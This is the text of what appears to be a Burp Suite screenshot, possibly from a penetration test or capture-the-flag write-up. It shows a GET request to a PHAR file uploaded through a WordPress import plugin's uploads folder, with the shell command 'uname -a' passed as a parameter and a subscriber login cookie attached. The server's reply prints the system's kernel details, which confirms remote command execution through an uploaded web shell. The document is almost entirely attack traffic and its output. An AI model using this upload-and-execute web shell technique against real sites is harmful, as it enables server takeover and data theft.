 Request
Pretty Raw Hex \n
1 GET /wp-content/uploads/wpallimport/uploads/00e8f927bf204206a65ba60603fecb7e/roll.phar?r=
uname+-a HTTP/1.1
2 Host: 194.163.146.252
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wp-settings-time-1=1749876251; wp-settings-1=editor%3Dtinymce;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_92c47db7cf2db1268e98086fffceb768=
subscriber%7C1750131754%7CrcdWLNZnY5VFybCH9DM2alaPgDSV5xzZDVvR4oTtib1%7C7d47b35fbce611cb4
4d204bca4121c96dfc3fd9e4207007bfd11cac42a85a2dd; wp-settings-time-2=1749958954
9 Upgrade-Insecure-Requests: 1
10 X-PwnFox-Color: blue
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jun 2025 08:02:37 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 119
6 Keep-Alive: timeout=5, max=99
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Linux roll 6.8.0-58-generic #60-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar 14 18:29:48 UTC 2025
x86_64 x86_64 x86_64 GNU/Linux
11
Search 0 highlights